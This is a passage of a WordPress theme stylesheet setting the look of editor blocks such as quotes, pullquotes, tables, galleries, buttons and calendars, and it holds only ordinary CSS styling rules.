.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) footer {
	display: block;
	margin-top: 15px;
	font-size: 18px;
	font-style: normal;
	line-height: 1.65;
	text-align: left;
}

/* text alignment (style: default) */
/* center */
.bwp-content .wp-block-quote.has-text-align-center:not(.is-large):not(.is-style-large) {
	padding: 15px 0;
	border-left: none;
}
.bwp-content .wp-block-quote.has-text-align-center:not(.is-large):not(.is-style-large) cite,
.bwp-content .wp-block-quote.has-text-align-center:not(.is-large):not(.is-style-large) footer {
	text-align: center;
}
/* right */
.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) {
	padding: 15px 26px 15px 0;
	border-left: none;
	border-right: 4px solid #4c4f53;
}
.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) cite,
.bwp-content .wp-block-quote.has-text-align-right:not(.is-large):not(.is-style-large) footer {
	text-align: right;
}

/* style: large */
.bwp-content .wp-block-quote.is-large,
.bwp-content .wp-block-quote.is-style-large {
	border: none;
	margin: 0 0 15px;
	padding: 0 0 0 40px;
	font-size: 22px;
	font-style: italic;
	line-height: 1.6;
}
.bwp-content .wp-block-quote.is-large p,
.bwp-content .wp-block-quote.is-style-large p {
	font-size: 22px;
	font-style: italic;
	line-height: 1.6;
}
.bwp-content .wp-block-quote.is-large cite,
.bwp-content .wp-block-quote.is-large footer,
.bwp-content .wp-block-quote.is-style-large cite,
.bwp-content .wp-block-quote.is-style-large footer {
	display: block;
	margin-top: 15px;
	font-size: 18px;
	font-style: italic;
	line-height: 1.65;
	text-align: left;
}

/* text alignment (style: large) */
/* center */
.bwp-content .wp-block-quote.is-large.has-text-align-center,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center {
	padding: 0;
}
.bwp-content .wp-block-quote.is-large.has-text-align-center::before,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center::before {
	display: none;
}
.bwp-content .wp-block-quote.is-large.has-text-align-center cite,
.bwp-content .wp-block-quote.is-large.has-text-align-center footer,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center cite,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center footer {
	text-align: center;
}
/* right */
.bwp-content .wp-block-quote.is-large.has-text-align-right,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right {
	padding: 0 40px 0 0;
}
.bwp-content .wp-block-quote.is-large.has-text-align-right::before,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right::before {
	top: -2px;
	right: -3px;
	left: auto;
	content: '\201d';
}
.bwp-content .wp-block-quote.is-large.has-text-align-right cite,
.bwp-content .wp-block-quote.is-large.has-text-align-right footer,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right cite,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right footer {
	text-align: right;
}

/* style: plain */
.bwp-content .wp-block-quote.is-style-plain {
	font-family: 'Lora', serif;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}


/**
 * 11.2.4 - Block: Pullquote
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-pullquote {
	margin: 0 0 15px;
}
.bwp-content .wp-block-pullquote blockquote {
	margin: 0;
	padding: 0;
	border: none;
	font-family: 'Lora', serif;
	font-style: normal;
}
.bwp-content .wp-block-pullquote blockquote::before {
	display: none;
}
.bwp-content .wp-block-pullquote cite {
	color: inherit;
}

/* style: default */
.bwp-content .wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}
.bwp-content .wp-block-pullquote {
	padding: 20px 0;
	text-align: center;
	border-top: 4px solid #4c4f53;
	border-bottom: 4px solid #4c4f53;
}
.bwp-content .wp-block-pullquote blockquote {
	max-width: 86%;
	margin: 0 auto;
}
.bwp-content .wp-block-pullquote p,
.bwp-content .wp-block-pullquote blockquote p {
	font-size: 18px;
	font-style: normal;
	line-height: 1.65;
}
.bwp-content .wp-block-pullquote cite,
.bwp-content .wp-block-pullquote footer {
	margin: 15px 0 0;
	text-align: inherit;
	font-size: 14px;
	font-style: normal;
	line-height: 1.7;
	text-transform: uppercase;
}

/* style: solid color */
.bwp-content .wp-block-pullquote.is-style-solid-color {
	padding: 30px 0;
	text-align: left;
	border: none;
}
.bwp-content .wp-block-pullquote.is-style-solid-color.has-background {
	padding: 30px 0;
}
.bwp-content .wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 60%;
	margin: 0 auto;
}
.bwp-content .wp-block-pullquote.is-style-solid-color p,
.bwp-content .wp-block-pullquote.is-style-solid-color blockquote p {
	margin: 0 0 15px;
	font-size: 22px;
	font-style: normal;
	line-height: 1.6;
}
.bwp-content .wp-block-pullquote.is-style-solid-color cite,
.bwp-content .wp-block-pullquote.is-style-solid-color footer {
	margin: 15px 0 0;
	text-align: inherit;
	font-size: 15px;
	font-style: normal;
	line-height: 1.7;
	text-transform: none;
}

/* block alignment */
.bwp-content .wp-block-pullquote.alignleft,
.bwp-content .wp-block-pullquote.alignright {
	max-width: 283.33px;
}
.bwp-content .wp-block-pullquote.alignleft {
	margin-right: 30px;
}
.bwp-content .wp-block-pullquote.alignright {
	margin-left: 30px;
}

/* style: default */
.bwp-content .wp-block-pullquote.alignleft blockquote,
.bwp-content .wp-block-pullquote.alignright blockquote {
	max-width: 85%;
}
.bwp-content .wp-block-pullquote.alignleft p,
.bwp-content .wp-block-pullquote.alignleft blockquote p,
.bwp-content .wp-block-pullquote.alignright p,
.bwp-content .wp-block-pullquote.alignright blockquote p {
	font-size: 18px;
	line-height: 1.65;
}

/* style: solid color */
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright,
.bwp-content .wp-block-pullquote.is-style-solid-color.has-background.alignleft,
.bwp-content .wp-block-pullquote.is-style-solid-color.has-background.alignright {
	padding-right: 30px;
	padding-left: 30px;
}
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright blockquote {
	max-width: 100%;
}
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft p,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright p,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
	line-height: 1.6;
}

/* block with background */
.bwp-content .wp-block-pullquote.has-background {
	padding: 20px 0;
}

/* text alignment */
.bwp-content .wp-block-pullquote.has-text-align-left,
.bwp-content .wp-block-pullquote.has-text-align-right {
	max-width: 100%;
}
.bwp-content .wp-block-pullquote.has-text-align-left.alignleft,
.bwp-content .wp-block-pullquote.has-text-align-right.alignleft,
.bwp-content .wp-block-pullquote.has-text-align-left.alignright,
.bwp-content .wp-block-pullquote.has-text-align-right.alignright {
	max-width: 283.33px;
}
.bwp-content .wp-block-pullquote.has-text-align-left.alignwide,
.bwp-content .wp-block-pullquote.has-text-align-right.alignwide,
.bwp-content .wp-block-pullquote.has-text-align-left.alignfull,
.bwp-content .wp-block-pullquote.has-text-align-right.alignfull {
	max-width: 100vw;
}


/**
 * 11.2.5 - Block: Code
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-code {
	line-height: 1.5;
}
.bwp-content .wp-block-code code {
	display: block;
	padding: 0;
	font-family: inherit;
	font-size: inherit;
	background: none;
	border-radius: 0;
	overflow-wrap: break-word;
	white-space: pre-wrap;
	color: inherit;
}


/**
 * 11.2.6 - Block: Preformatted
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-preformatted {
	padding: 0;
	white-space: pre-wrap;
	word-break: normal;
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
	font-size: 15px;
	line-height: 1.6;
	background: none;
	border: none;
	border-radius: 0;
}


/**
 * 11.2.7 - Block: Verse
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-verse {
	padding: 0;
	overflow: visible;
	white-space: pre-wrap;
	word-break: normal;
	font-family: inherit;
	font-size: 15px;
	font-style: normal;
	line-height: 1.7;
	background: none;
	border: none;
	border-radius: 0;
	color: inherit;
}
.bwp-content .wp-block-verse code,
.bwp-content .wp-block-verse kbd {
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}


/**
 * 11.2.8 - Block: Table
 * -------------------------------------------------------------
 */

/* table style: default */
.bwp-content .wp-block-table {
	margin: 0 0 15px;
	overflow-x: auto;
}
.bwp-content .wp-block-table table {
	width: 100%;
	margin: 0;
	border-collapse: collapse;
}
.bwp-content .wp-block-table thead {
	border-bottom: 4px solid #eeefef;
}
.bwp-content .wp-block-table tfoot {
	border-top: 4px solid #eeefef;
}
.bwp-content .wp-block-table td,
.bwp-content .wp-block-table th {
	word-break: normal;
}
.bwp-content .wp-block-table th {
	text-align: left;
}
.bwp-content .wp-block-table th.has-text-align-center {
	text-align: center;
}
.bwp-content .wp-block-table th.has-text-align-right {
	text-align: right;
}

/* table style: stripes */
.bwp-content .wp-block-table.is-style-stripes {
	border-spacing: 0;
	border-collapse: collapse;
	background-color: transparent;
	border: none;
}
.bwp-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #f7f8f8;
}
.bwp-content .wp-block-table.is-style-stripes td,
.bwp-content .wp-block-table.is-style-stripes th {
	border: none;
	border-right: 1px solid #eeefef;
}
.bwp-content .wp-block-table.is-style-stripes tr td:last-child,
.bwp-content .wp-block-table.is-style-stripes tr th:last-child {
	border-right: none;
}

/* table with background */
.bwp-content .wp-block-table .has-background {
	padding: 0;
}
.bwp-content .wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {
	background-color: #ffffff;
}

/* table: caption */
.bwp-content .wp-block-table figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	line-height: 1.7;
}

/* table: alignment */
.bwp-content .wp-block-table.aligncenter,
.bwp-content .wp-block-table.alignleft,
.bwp-content .wp-block-table.alignright {
	display: table;
	width: auto;
}
.bwp-content .wp-block-table.aligncenter {
	margin-right: auto;
	margin-left: auto;
}
.bwp-content .wp-block-table.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-table.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-table.aligncenter td,
.bwp-content .wp-block-table.aligncenter th,
.bwp-content .wp-block-table.alignleft td,
.bwp-content .wp-block-table.alignleft th,
.bwp-content .wp-block-table.alignright td,
.bwp-content .wp-block-table.alignright th {
	word-break: break-word;
}
.bwp-content .wp-block-table.alignwide,
.bwp-content .wp-block-table.alignfull {
	margin-left: -31px !important;
	margin-right: -31px !important;
}
.bwp-content .wp-block-table.alignwide figcaption,
.bwp-content .wp-block-table.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.9 - Block: Image
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-image {
	margin: 0 0 15px;
}
.bwp-content .wp-block-image img {
	max-width: 100%;
}
.bwp-content .wp-block-image:not(.is-style-rounded) img {
	border-radius: 0;
}
.bwp-content .wp-block-image figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* block alignment */
.bwp-content .wp-block-image .alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-image .alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-image .aligncenter {
	margin: 15px auto;
	text-align: center;
}
.bwp-content .wp-block-image.alignwide figcaption,
.bwp-content .wp-block-image.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.10 - Block: Gallery
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-gallery {
	margin: 0 0 15px;
}
.bwp-content .wp-block-gallery ul {
	list-style: none;
	margin: 0 0 -15px;
	padding: 0;
}
.bwp-content .wp-block-gallery ul li {
	list-style-type: none;
}
.bwp-content .wp-block-gallery .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery figure.wp-block-image figcaption {
	margin: 0;
	padding: 15px 12px 8px;
	max-height: 80%;
	text-align: left;
	font-size: 13px;
	line-height: 1.55;
	color: #ffffff;
	text-shadow: 0 1px 3px rgba(0,0,0,0.1);
	background: rgba(12,12,14,0.3);
	background: linear-gradient(to bottom, rgba(12,12,14,0) 0%, rgba(12,12,14,0.5) 65%, rgba(12,12,14,0.6) 100%);
	overflow-wrap: break-word;
	overflow-x: hidden;
}
.bwp-content .wp-block-gallery .blocks-gallery-caption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-gallery.has-nested-images .blocks-gallery-caption {
	margin-top: -6px;
	padding-top: 0;
}

/* hide captions for a large number of columns */
.bwp-content .wp-block-gallery.columns-5 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-6 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-7 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-8 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-5 figure.wp-block-image figcaption,
.bwp-content .wp-block-gallery.columns-6 figure.wp-block-image figcaption,
.bwp-content .wp-block-gallery.columns-7 figure.wp-block-image figcaption,
.bwp-content .wp-block-gallery.columns-8 figure.wp-block-image figcaption {
	display: none;
}

/* block alignment */
.bwp-content .wp-block-gallery.alignleft,
.bwp-content .wp-block-gallery.alignright {
	max-width: 360px;
	width: 100%;
}
.bwp-content .wp-block-gallery.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-gallery.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-gallery.alignwide .blocks-gallery-caption,
.bwp-content .wp-block-gallery.alignfull .blocks-gallery-caption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.11 - Block: Audio
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-audio {
	margin: 0 0 15px;
}
.bwp-content .wp-block-audio audio {
	min-width: 283.33px;
	margin-bottom: -7px;
}
.bwp-content .wp-block-audio figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: center;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* block alignment */
.bwp-content .wp-block-audio.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-audio.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-audio.aligncenter {
	margin-right: auto;
	margin-left: auto;
}


/**
 * 11.2.12 - Block: Video
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-video {
	margin: 0 0 15px;
}
.bwp-content .wp-block-video video {
	margin-bottom: -7px;
}
.bwp-content .wp-block-video figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* block alignment */
.bwp-content .wp-block-video.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-video.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-video.aligncenter {
	margin-right: auto;
	margin-left: auto;
}
.bwp-content .wp-block-video.alignleft video,
.bwp-content .wp-block-video.alignright video {
	width: 100%;
	max-width: 283.33px;
}
.bwp-content .wp-block-video.alignwide figcaption,
.bwp-content .wp-block-video.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.13 - Block: Cover
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-cover,
.bwp-content .wp-block-cover-image {
	margin: 0 0 15px;
	padding: 30px 30px 15px;
	color: #ffffff;
}
.bwp-content .wp-block-cover .wp-block-cover__inner-container > :first-child,
.bwp-content .wp-block-cover-image .wp-block-cover__inner-container > :first-child {
	margin-top: 0 !important;
}
.bwp-content .wp-block-cover .wp-block-cover__inner-container,
.bwp-content .wp-block-cover-image .wp-block-cover__inner-container {
	max-width: 596.66px;
	color: #ffffff;
}

/* text inside a block */
.bwp-content .wp-block-cover-image .wp-block-cover-image-text,
.bwp-content .wp-block-cover .wp-block-cover-text,
.bwp-content section.wp-block-cover-image > h2 {
	font-size: 36px;
	line-height: 1.4;
	max-width: 596.66px;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-cover a,
.bwp-content .wp-block-cover-image a,
.bwp-content .wp-block-cover a:hover,
.bwp-content .wp-block-cover-image a:hover {
	color: inherit;
}

/* block alignment */
.bwp-content .wp-block-cover.alignleft,
.bwp-content .wp-block-cover.alignright,
.bwp-content .wp-block-cover-image.alignleft,
.bwp-content .wp-block-cover-image.alignright {
	width: 100%;
	max-width: 360px;
}
.bwp-content .wp-block-cover.alignleft,
.bwp-content .wp-block-cover-image.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-cover.alignright,
.bwp-content .wp-block-cover-image.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-cover.aligncenter,
.bwp-content .wp-block-cover-image.aligncenter {
	margin-right: auto;
	margin-left: auto;
}


/**
 * 11.2.14 - Block: File
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-file {
	margin: 0 0 15px;
}
.bwp-content .wp-block-file a:not(.wp-block-file__button) {
	margin-right: 0;
	text-decoration: underline !important;
}
.bwp-content .wp-block-file a.wp-block-file__button {
	text-decoration: none !important;
	display: inline-block;
	margin: 0 0 0 15px;
	padding: 7px 20px 8px 20px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background: #1f2123;
	border-radius: 21px;
	box-shadow: none;

	-webkit-transition: color 0.2s ease, background 0.2s ease;
	transition: color 0.2s ease, background 0.2s ease;
}
.bwp-content .wp-block-file a.wp-block-file__button:active,
.bwp-content .wp-block-file a.wp-block-file__button:focus,
.bwp-content .wp-block-file a.wp-block-file__button:hover {
	color: #ffffff;
	background: #6ca4db;
	opacity: 1;
	text-decoration: none !important;
	box-shadow: none;
}
.bwp-content .wp-block-file a.wp-block-file__button:visited {
	color: #ffffff;
	background: #2f3235;
	opacity: 1;
	text-decoration: none !important;
	box-shadow: none;
}

/* block alignment */
.bwp-content .wp-block-file.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-file.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-file.aligncenter {
	text-align: center;
	margin-right: auto;
	margin-left: auto;
}
.bwp-content .wp-block-file.alignwide,
.bwp-content .wp-block-file.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.15 - Block: Media and Text
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-media-text {
	margin: 0 0 15px;
}
.bwp-content .wp-block-media-text .wp-block-media-text__content > :first-child {
	margin-top: 15px;
}
.bwp-content .wp-block-media-text.has-text-color .wp-block-media-text__content > * {
	color: inherit;
}


/**
 * 11.2.16 - Block: Buttons
 * -------------------------------------------------------------
 */

/* single button */
.bwp-content .wp-block-button {
	margin-bottom: 15px;
}

/* buttons */
.bwp-content .wp-block-buttons {
	margin: 0 0 15px;
}
.bwp-content .wp-block-buttons > .wp-block-button {
	margin: 10px 10px 10px 0 !important;
}
.bwp-content .wp-block-buttons > .wp-block-button.wp-block-button__width-100 {
	margin-right: 0 !important;
}
.bwp-content .wp-block-button__link {
	border: none;
	box-shadow: none;
	text-decoration: none !important;
	display: inline-block;
	padding: 15px 20px;
	text-align: center;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.3;
	border-radius: 26px;
}
.bwp-content .wp-block-button__link:hover,
.bwp-content .wp-block-button__link:focus {
	text-decoration: none !important;
}
.bwp-content .wp-block-button__link:not(.has-text-color) {
	color: #ffffff;
}
.bwp-content .wp-block-button__link:not(.has-background) {
	background-color: #1f2123;
}
.bwp-content .wp-block-button__link.has-background {
	padding: 15px 20px;
	border-radius: 26px;
}

/* button style: squared */
.bwp-content .wp-block-button.no-border-radius,
.bwp-content .wp-block-button__link.no-border-radius,
.bwp-content .wp-block-button.is-style-squared,
.bwp-content .wp-block-button.is-style-squared .wp-block-button__link,
.bwp-content .wp-block-button__link.wp-block-button.is-style-squared {
	border-radius: 0 !important;
}

/* button style: outline */
.bwp-content .is-style-outline > .wp-block-button__link:not(.has-background),
.bwp-content .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent;
}
.bwp-content .is-style-outline > .wp-block-button__link:not(.has-text-color),
.bwp-content .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #4c4f53;
}
.bwp-content .is-style-outline > .wp-block-button__link,
.bwp-content .wp-block-button__link.is-style-outline {
	border: 1px solid #4c4f53;
}

/* block alignment */
.bwp-content .wp-block-buttons.is-vertical > .wp-block-button,
.bwp-content .wp-block-buttons.is-content-justification-center > .wp-block-button:last-child,
.bwp-content .wp-block-buttons.is-content-justification-right > .wp-block-button:last-child {
	margin-right: 0 !important;
}
.bwp-content .wp-block-buttons.alignwide,
.bwp-content .wp-block-buttons.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.17 - Block: Columns
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-columns {
	margin: 0 0 15px;
}
.bwp-content .wp-block-columns .wp-block-column {
	margin-bottom: -15px;
}
.bwp-content .wp-block-columns .wp-block-column > :first-child {
	margin-top: 0 !important;
}

/* block alignment */
.bwp-content .wp-block-columns.alignwide,
.bwp-content .wp-block-columns.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.18 - Block: Group
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-group {
	margin-top: 15px;
	margin-bottom: 15px;
}
.bwp-content .wp-block-group:first-child,
.bwp-content .wp-block-group > *,
.bwp-content .wp-block-group .wp-block-group__inner-container > :first-child {
	margin-top: 0;
}
.bwp-content .wp-block-group .wp-block-group__inner-container > :last-child {
	margin-bottom: 0;
}


/**
 * 11.2.19 - Block: Separator
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-separator {
	margin-top: 20px;
	margin-bottom: 20px;
	border: none;
	border-bottom: 4px solid #eeefef;
	opacity: 1;
}

/* separator style: default */
.bwp-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
}

/* separator style: wide line */
.bwp-content .wp-block-separator.is-style-wide {
	border-bottom-width: 1px;
}

/* separator style: dots */
.bwp-content .wp-block-separator.is-style-dots {
	margin-top: 15px;
	margin-bottom: 15px;
	background: none !important;
	border: none;
	text-align: center;
	max-width: none;
	line-height: 1;
	height: auto;
}
.bwp-content .wp-block-separator.is-style-dots::before {
	font-size: 25px;
	font-weight: 700;
	color: inherit;
}

/* separator with background color */
.bwp-content .wp-block-separator.has-background {
	padding: 0;
	border-radius: 0;
}
.bwp-content .wp-block-separator.has-background:not(.is-style-dots) {
	border: none;
	height: 1px;
}
.bwp-content .wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
	height: 4px;
}


/**
 * 11.2.20 - Block: Spacer
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-spacer {
	margin-top: 0;
	margin-bottom: 15px;
}


/**
 * 11.2.21 - Block: Archives
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-archives-list {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-archives-list li {
	margin-bottom: 5px;
	color: #989ea6;
}
.bwp-content .wp-block-archives-list li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-archives-list li::before {
	content: '-';
	margin-right: 5px;
	color: #4c4f53;
}
.bwp-content .wp-block-archives-list li a {
	margin-right: 2px;
	text-decoration: none !important;
}
.bwp-content .wp-block-archives-list li a:hover,
.bwp-content .wp-block-archives-list li a:focus {
	text-decoration: underline !important;
}

/* dropdown list */
.bwp-content .wp-block-archives-dropdown {
	margin-top: 0;
	margin-bottom: 15px;
}

/* block alignment */
.bwp-content .wp-block-archives-list.alignleft,
.bwp-content .wp-block-archives-dropdown.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-archives-list.alignright,
.bwp-content .wp-block-archives-dropdown.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-archives-list.aligncenter {
	text-align: center;
}
.bwp-content .wp-block-archives-list.aligncenter li::before {
	display: none;
}
.bwp-content .wp-block-archives-dropdown.alignleft,
.bwp-content .wp-block-archives-dropdown.alignright {
	width: 283.33px;
}
.bwp-content .wp-block-archives-list.alignwide,
.bwp-content .wp-block-archives-dropdown.alignwide,
.bwp-content .wp-block-archives-list.alignfull,
.bwp-content .wp-block-archives-dropdown.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.22 - Block: Calendar
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-calendar {
	margin-top: 0;
	margin-bottom: 15px;
	max-width: 298px;
}
.bwp-content .wp-block-calendar table {
	max-width: 100%;
	width: 100%;
	margin: 0;
	line-height: 1.2;
}

/* caption (month) */
.bwp-content .wp-block-calendar table caption {
	margin: 0;
	padding: 0 0 15px;
	text-align: left;
	font-size: 15px;
	font-weight: 700;
	line-height: 1.7;
	color: #4c4f53;
}

/* thead (days of the week) */
.bwp-content .wp-block-calendar table thead th {
	padding: 0 0 10px;
	text-align: left;
	font-size: 15px;
	font-weight: 700;
	cursor: default;
	color: #4c4f53;
	background: transparent;
	border: none;
}

/* tbody (days) */
.bwp-content .wp-block-calendar table tbody td {
	padding: 5px 0 5px 2px;
	text-align: left;
	cursor: default;
	color: #4c4f53;
	border: none;
}
.bwp-content .wp-block-calendar table tbody td a {
	text-decoration: underline !important;
}
.bwp-content .wp-block-calendar table tbody #today {
	font-weight: 700;
}

/* prev/next links */
.bwp-content .wp-block-calendar .wp-calendar-nav {
	margin: 10px 0 0;
}
.bwp-content .wp-block-calendar .wp-calendar-nav::after {
	content: '';
	display: table;
	clear: both;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev {
	float: left;
	text-align: left;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
	float: right;
	text-align: right;
}
.bwp-content .wp-block-calendar .wp-calendar-nav a {
	display: inline-block;
	padding: 0;
	font-size: 15px;
	font-weight: 700;
	line-height: 1.7;
	text-decoration: none !important;
	color: #4c4f53;
}
.bwp-content .wp-block-calendar .wp-calendar-nav a:hover,
.bwp-content .wp-block-calendar .wp-calendar-nav a:focus {
	text-decoration: underline !important;
	color: #6ca4db;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a {
	padding-right: 5px;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {
	padding-left: 5px;
}

/* block alignment */
.bwp-content .wp-block-calendar.alignleft table,
.bwp-content .wp-block-calendar.alignright table {
	width: 283.33px !important;
}
.bwp-content .wp-block-calendar.aligncenter {
	margin: 15px auto;
	max-width: 298px;
}
.bwp-content .wp-block-calendar.alignwide,
.bwp-content .wp-block-calendar.alignfull {
	padding-right: 30px;
	padding-left: 30px;
	max-width: 343.33px;
}


/**
 * 11.2.23 - Block: Categories
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-categories-list {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-categories-list ul {
	list-style: none;
	margin: 5px 0 0;
	padding: 0 0 1px 20px;
}
.bwp-content .wp-block-categories-list li {
	margin-bottom: 5px;
	color: #989ea6;
}
.bwp-content .wp-block-categories-list li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-categories-list li::before {
	content: '-';
	margin-right: 5px;
	color: #4c4f53;
}
.bwp-content .wp-block-categories-list li a {
	margin-right: 2px;
	text-decoration: none !important;
}
.bwp-content .wp-block-categories-list li a:hover,
.bwp-content .wp-block-categories-list li a:focus {
	text-decoration: underline !important;
}

/* dropdown list */
.bwp-content .wp-block-categories-dropdown {
	margin-top: 0;
	margin-bottom: 15px;
}

/* block alignment */
.bwp-content .wp-block-categories-list.alignleft,
.bwp-content .wp-block-categories-dropdown.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-categories-list.alignright,
.bwp-content .wp-block-categories-dropdown.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-categories-list.aligncenter {
	text-align: center;
}
.bwp-content .wp-block-categories-list.aligncenter li::before {
	display: none;
}
.bwp-content .wp-block-categories-list.aligncenter ul {
	padding: 0;
}
.bwp-content .wp-block-categories-dropdown.alignleft select,
.bwp-content .wp-block-categories-dropdown.alignright select {
	width: 283.33px;
}
.bwp-content .wp-block-categories-list.alignwide,
.bwp-content .wp-block-categories-dropdown.alignwide,
.bwp-content .wp-block-categories-list.alignfull,
.bwp-content .wp-block-categories-dropdown.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.24 - Block: Latest Comments
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-latest-comments {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.bwp-content .wp-block-latest-comments:first-child {
	margin-top: 0;
}
.bwp-content .wp-block-latest-comments li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeefef;
}
.bwp-content .wp-block-latest-comments li:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

/* avatar */
.bwp-content .wp-block-latest-comments .avatar,
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-avatar {
	float: left;
	display: block;
	margin: 0 15px 0 0;
	padding: 0;
	width: 46px !important;
	height: 46px !important;
	border-radius: 23px;
	box-shadow: none;
}

/* comment metadata */
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	margin: 0;
	padding: 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.4;
	color: #4c4f53;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
